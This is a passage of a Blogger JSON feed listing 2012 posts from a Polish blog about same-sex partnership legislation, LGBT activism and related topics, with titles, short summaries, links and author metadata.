zrobił"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-mpt-nJANO4VKpsnjXvGedoMhELxgRSkkboHN_tcvxJLWoi9PFwt4DRZ82pBQ90bPG6U5mFjwSCLFjnmOjjO5J3kguAjB4yXWKnF33TZEMCdYxTkWh2hlPE9TM8_UKYgZs36lgbUjulvX\/s72-c\/konfa_waskie.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2054658174172079178"},"published":{"$t":"2012-08-30T01:24:00.001+02:00"},"updated":{"$t":"2012-09-07T23:38:54.231+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"W związku z miłością"}],"title":{"type":"text","$t":"Shepardowie w Polsce, związki i szafa"},"summary":{"type":"text","$t":"Ostatnio jestem aktywna \"pisarsko\" jedynie na Facebooku. Inspiracji wystarcza na krótkie notki, dłuższe rzeczy siadają po kilkunastu zdaniach i lądują w koszu. Wiem, że to raczej przejściowe, ale mimo wszystko irytuje mnie to. Truizm \"zdrowie jest najważniejsze\" w praktyce okazał się być, niespodzianka, prawdziwy. Inne rzeczy nie budzą aż takich emocji. Choć może to kwestia przyzwyczajenia, że "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2054658174172079178\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/shepradowie-w-polsce-ustawa-w-sejmie.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2054658174172079178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2054658174172079178"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/shepradowie-w-polsce-ustawa-w-sejmie.html","title":"Shepardowie w Polsce, związki i szafa"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzRLattjNE2ikCpuKEyDe8z_lOsb6WOfzI1ORSa7jxqQ6vQqXAkcJWOJFgyygWDiix_S-bGRmnhuKZNBEurcr1ubXPaBWQem-Y7eDvm9cs7thJsPI3hpVV8VUPFq_yHiuf2gSNniF9Yxww\/s72-c\/matt_male.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2055240823207725983"},"published":{"$t":"2012-08-22T03:06:00.001+02:00"},"updated":{"$t":"2012-08-22T13:14:22.337+02:00"},"title":{"type":"text","$t":"Szlachetne zdrowie"},"summary":{"type":"text","$t":"\n\n\n\nZazwyczaj w sierpniu piszemy mniej. Tak jest i tym razem, ale niestety powodem nie jest urlop. Nie jest nim też brak tematów, bo te zawsze się znajdą. Ot, chociażby od kilku dni, za sprawą komentarzy pod ostatnim postem, chodzi mi po głowie rozwinięcie idei reprezentantki\/reprezentanta. Mam też ochotę odnieść się do komentarzy pod moim tekstem na Innej Stronie, gdzie towarzystwo dyskutuje o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2055240823207725983\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/szlachetne-zdrowie.html#comment-form","title":"Komentarze (17)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2055240823207725983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2055240823207725983"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/szlachetne-zdrowie.html","title":"Szlachetne zdrowie"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9cFn4FM2pV9gxWHNUM_U1H4g-q7VOLjETdngffDfta3An7tD_U8Grr9BzSuqO39jR2RIbMLoDn_aPADtyW4f2ibc5PKm8pbqVScuV0ApmU17r-7Ko21oWMrdqF4hdps7ZzQxZiOG-fqSo\/s72-c\/nursing.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6967631410830309744"},"published":{"$t":"2012-08-17T22:31:00.001+02:00"},"updated":{"$t":"2012-08-17T22:53:30.747+02:00"},"title":{"type":"text","$t":"Tydzień kiepskich wiadomości"},"summary":{"type":"text","$t":"\n\n\nNiezbyt ciekawy tydzień za nami. Na start wygłupił się Robert Biedroń, biorąc udział w \"kabaretowym\" projekcie młodych sympatyków Ruchu Palikota o niewiele mówiącej nazwie \"Epidiaskop - grypa satyryczna\". Choć pierwszy film grupy zniknął z jej oficjalnych stron równie szybko, jak się pojawił (co nie znaczy, że go nie ma - jak ktoś\/ktosia ma ochotę się nad sobą poznęcać, to można go zobaczyć "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6967631410830309744\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/tydzien-kiepskich-wiadomosci.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6967631410830309744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6967631410830309744"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/tydzien-kiepskich-wiadomosci.html","title":"Tydzień kiepskich wiadomości"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0h5CLlfhEE1JBAY8t6luP5oVE0NjUz78o_PDZ30EvFHuoNyJcTQ3iDoRsQURuoJPzLrSCTzUpuznrxJyN_HFwhVzxz5yQvdMGuiX9inRoV9PvgU_cijg8LqtD5xWwG-uMcnvMUimKqfV\/s72-c\/pussia.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7430039184171775990"},"published":{"$t":"2012-08-11T21:29:00.000+02:00"},"updated":{"$t":"2012-08-12T23:56:52.604+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Legalizacja aktów nieobyczajnych"},"summary":{"type":"text","$t":"\n\n\nZainspirowane światłymi dokonaniami posła Dunina i posła Żalka, jak również wybiegając naprzeciw oczywistemu społecznemu zapotrzebowaniu na kolejne projekty ustaw o związkach partnerskich, w doborowym gronie Pan Joanna, dubiduu, Rude de Wredne i wyżej podpisana, przygotowałyśmy własny projekt. Mamy nadzieję, że znajdzie uznanie i poklask wśród posłów i posłanek ugrupowań, które póki co nie "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7430039184171775990\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/niegodny-akty-nieobyczajny.html#comment-form","title":"Komentarze (16)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7430039184171775990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7430039184171775990"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/niegodny-akty-nieobyczajny.html","title":"Legalizacja aktów nieobyczajnych"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBimHB4wEWZHq4uvQSTICKAkKHvHBmyH2ci1jXSk_56XeLEfWamRxapYMtM_pi19Js0LBCBv7qDxMCgfNq42NF3WFBGeF0ih8T7arsC-N3ovt3kAhOwFxct0i8yIvHoN3trLL9wKTQsItZ\/s72-c\/kury-tecza.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1333241119522305405"},"published":{"$t":"2012-08-09T01:54:00.000+02:00"},"updated":{"$t":"2012-08-22T12:51:20.613+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"}],"title":{"type":"text","$t":"Mamy trzy lata!"},"summary":{"type":"text","$t":"\n\n\nDziś nasz blogasek skończył trzy lata. Z tej okazji, tradycyjnie już, małe podsumowanie, głównie w liczbach, ale nie tylko.\n\nW tym roku nasz zespół autorski powiększył się o dwie osoby - Allka i dubiduu. A wraz z nimi pojawiły się nowe tematy i nowe spojrzenia na kwestie, które już się tu wcześniej pojawiały. Dorobiłyśmy się też nowego layoutu oraz logotypu. Garniturek zarobił również pierwsze"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1333241119522305405\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/mamy-trzy-lata.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1333241119522305405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1333241119522305405"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/mamy-trzy-lata.html","title":"Mamy trzy lata!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIh6VjBZuX2K7x3emxQsFfstWfs9wUZDRFLKybmpeFHXHC8m4g-sp53vp5Sc324gVHsZa_LtXUFBWgoPZMxuYmppvoY7KzIlt0irv4boCGQLHWRcFwPE5ILlnDlKqqPxDahursjGl_p2Z\/s72-c\/podsumowanie.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6869504161356477146"},"published":{"$t":"2012-08-05T01:22:00.002+02:00"},"updated":{"$t":"2012-08-05T14:39:02.743+02:00"},"title":{"type":"text","$t":"Nie pisałam o..."},"summary":{"type":"text","$t":"Ostatnie tygodnie upłynęły nam na blogu pod znakiem związków partnerskich. Nie dlatego, że nic innego, o czym bym mogła napisać, w tym czasie się nie działo, ale dlatego, że najzwyczajniej w świecie nie miałam głowy do innych tematów. O czym zatem chciałam napisać?\n\n\nFot. NASA\n\nO śmierci Sally Ride, pierwszej Amerykanki w kosmosie, promotorki udziału kobiet w naukach ścisłych, dzięki której "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6869504161356477146\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/nie-pisaam-o.html#comment-form","title":"Komentarze (37)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6869504161356477146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6869504161356477146"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/nie-pisaam-o.html","title":"Nie pisałam o..."}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsz2wDeJ83E6343cw9Y1OtY_pkTBq47zFSOlKgHSCqoAntwCfRU4q97PXY-xZqEh2u84agxw5Dv5oLQytCbDhQPNPxl2IJa3DXd46BqeeqgGBQ56XtM7XYMdL2f4CdOUYmkhm2zTfoNj9Z\/s72-c\/sally2.jpg","height":"72","width":"72"},"thr$total":{"$t":"37"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5734687779518439672"},"published":{"$t":"2012-08-01T14:46:00.000+02:00"},"updated":{"$t":"2012-08-01T15:06:36.937+02:00"},"title":{"type":"text","$t":"Zamiast ustawy: ochłapy i \"kompromis\""},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nPrzyznaję - pomyliłam się. Redagując tekst o projekcie PO, wykreśliłam padające w nim kilkakrotnie słowo \"ochłap\". Dlaczego? Bo uznałam, że się nie znam i że z pewnością nie jest tak źle, jak się wydaje. W końcu poszerza definicję osoby bliskiej o partnera lub partnerkę, z czego jakiś konkret musi wynikać. No i zakłada, że osoby, które zawarły taki związek, dziedziczą niemal (niemal, bo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5734687779518439672\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/zamiast-ustawy-ochapy-i-kompromis.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5734687779518439672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5734687779518439672"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/08\/zamiast-ustawy-ochapy-i-kompromis.html","title":"Zamiast ustawy: ochłapy i \"kompromis\""}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnpiGhdbawcUt73HpzC3ZMHiR52BHxVFhnz30cPdBTwk9KJK7_uoReIjGVfKhz5R8FTjMTg3IJmZjkVobNumeNJk6g3wNOiVgfiJWxCfq9Mj5X5BPXOLZFh2qLczjK0rYlMuCasV0TxLr\/s72-c\/info.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4558053233862230971"},"published":{"$t":"2012-07-31T02:02:00.002+02:00"},"updated":{"$t":"2012-08-01T15:16:48.378+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Rewolucja w obrazkach"},"summary":{"type":"text","$t":"Wrzuciłam na bloga MNW oficjalne podsumowanie ostatnich tygodni. U mnie dla odmiany kilka z pewnie setek filmów i obrazków, które w tym czasie powstały.\n\nNa początek - rewolucyjna mowa Gosi podczas manifestacji na Placu Zamkowym:\n\n\n\ni nawiązujący do niej rysunek Kasi:\n\n\n\n\n\n\n\nKolejny, zachęcający do dołączenia do \"piknikiety\" pod Sejmem:\n\n\n\n\n\n\n\n\n\nImpresje z ostatniego dnia pod Sejmem, kiedy to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4558053233862230971\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/rewolucja-w-obrazkach.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4558053233862230971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4558053233862230971"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/rewolucja-w-obrazkach.html","title":"Rewolucja w obrazkach"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AJbSaFHMaeQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4057008175166065366"},"published":{"$t":"2012-07-27T00:27:00.000+02:00"},"updated":{"$t":"2012-07-27T01:20:17.746+02:00"},"title":{"type":"text","$t":"Fajni chłopcy, dobrze, że geje"},"summary":{"type":"text","$t":"\n\nNigdy się specjalnie nie przyglądałam fejsowym inicjatywom w rodzaju \"Piękna jest miłość między dwiema kobietami\" czy \"Boy of the day\". Ot, stronki, jakich wiele, których idea opiera się na dzieleniu się ładnymi fotkami. I rzeczywiście, o to mniej więcej chodzi. Tyle że: nie tylko.\n\nStronę \"Fajny chłopiec. Dobrze, że gej\"\u0026nbsp;zauważyłam po raz pierwszy, gdy jej twórcy w przerwach między "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4057008175166065366\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/fajni-chopcy-dobrze-ze-geje.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4057008175166065366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4057008175166065366"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/fajni-chopcy-dobrze-ze-geje.html","title":"Fajni chłopcy, dobrze, że geje"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijfjCR-J9rtlquzskRrHJvRPfvqLv7yd9HphZKLi6y6vQlXwywAcaCDtlb08rwE6jW2EBuwtRlO0YZY5-rEHGWe0rNnnxjAKFg3pusiQhx3_Z2kFIAvTrkxodgDiIbnnv6AZHB3Yj9Z1Nm\/s72-c\/fajnychlopiec.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6310639589130421526"},"published":{"$t":"2012-07-25T23:59:00.000+02:00"},"updated":{"$t":"2012-07-31T22:40:44.288+02:00"},"title":{"type":"text","$t":"Poseł Dunin pokazał ustawę"},"summary":{"type":"text","$t":"\n\n\nNews dnia: Dunin pokazał swoją ustawę. Moja opinia na gorąco\u0026nbsp;tu. Na mniej gorąco - dopracowane to to nie jest. No ale od czego są komisje, jak nie od poprawiania projektów partii rządzącej. O ile oczywiście ten tam trafi.\n\nCzego nie ma w projekcie PO? Niestety wielu rzeczy, w tym m.in. możliwości wspólnego rozliczania, zmiany nazwiska, rozwiązanych kwestii związków z cudzoziemcami i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6310639589130421526\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/pose-dunin-pokaza-ustawe.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6310639589130421526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6310639589130421526"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/pose-dunin-pokaza-ustawe.html","title":"Poseł Dunin pokazał ustawę"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFaV37XSPY5-xwaG8-t9icFxHC1AShWScrNXHDOwTDuo_hruUXB7W-EgBwSXzT4zCGbyBYztUe5cqnC7c-Y-DCqSIXwQ9wtu3vYDhP1gOYRaWr-dZs0WPDqKDlF3-yYeCINdAepixc0Pn\/s72-c\/ustawa.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4883000951442841290"},"published":{"$t":"2012-07-24T21:53:00.000+02:00"},"updated":{"$t":"2012-07-25T00:32:49.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"I tak w końcu wygramy"},"summary":{"type":"text","$t":"\n\n\nNie udało się. Projekty ustaw o związkach partnerskich nie idą do pierwszego czytania. Za tym, by dopuścić choć do debaty nad ustawami, było 88 posłów i posłanek. SLD. RP. Kilkanaścioro \"sprawiedliwych\" z PO. Żeby było jeszcze zabawniej, posłowie z tego samego PO godzinę później zapewniali na konferencji prasowej w Sejmie, że absolutnie są za związkami partnerskimi i już za chwileczkę, już za "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4883000951442841290\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/i-tak-w-koncu-wygramy.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4883000951442841290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4883000951442841290"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/i-tak-w-koncu-wygramy.html","title":"I tak w końcu wygramy"}],"author":[{"name":{"$t":"Ewa 